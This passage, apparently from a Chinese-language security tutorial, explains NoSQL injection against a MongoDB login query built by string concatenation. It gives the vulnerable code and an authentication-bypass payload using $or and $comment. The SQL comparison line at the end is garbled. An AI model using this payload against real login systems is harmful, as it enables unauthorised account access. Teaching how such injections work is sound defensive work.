 联合查询注入
在 MongoDB 之类的流行数据存储中，JSON 查询结构使得联合查询注入攻击变得比较复杂了，但也是可以实
现的。
我们都知道，直接对 SQL 查询语句进行字符拼接串容易造成 SQL 注入，NoSQL 也有类似问题。如下实例，假
设后端的 MongoDB 查询语句使用了字符串拼接：
string query ="{ username: '" + $username + "', password: '" + $password + "' }"
当用户正确的用户名密码进行登录时，得到的查询语句是应该这样的：
{'username':'admin', 'password':'123456'}
如果此时没有很好地对用户的输入进行过滤或者效验，那攻击者便可以构造如下 payload：
username=admin', $or: [ {}, {'a': 'a&password=' }], $comment: '123456
拼接入查询语句后相当于执行了：
{ username: 'admin', $or: [ {}, {'a':'a', password: '' }], $comment: '123456'}
此时，只要用户名是正确的，这个查询就可以成功。这种手法和 SQL 注入比较相似：
select * from logins where username = 'admin' and (password true<> or ('a'='a' and password =
''))